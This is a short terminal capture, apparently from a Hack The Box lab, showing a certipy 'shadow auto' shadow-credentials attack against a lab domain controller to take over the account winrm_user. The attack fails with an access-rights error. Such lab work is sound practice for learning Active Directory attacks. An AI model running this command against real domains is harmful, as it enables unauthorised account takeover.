 ┌──(certipy-venv)─(cadet㉿kali)-[~/HTB/absolute]
└─$ KRB5CCNAME=m.lovegod.ccache certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.10.11.181
-target dc.absolute.htb -account winrm_user -dc-host absolute.htb
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '35caa65921b44cf5928293c88f74d326'
[*] Adding Key Credential with device ID '35caa65921b44cf5928293c88f74d326' to the Key Credentials for 'winrm_user'
[-] Could not update Key Credentials for 'winrm_user' due to insufficient access rights: 00002098: SecErr: DSID-031514A0, pro
blem 4003 (INSUFF_ACCESS_RIGHTS), data 0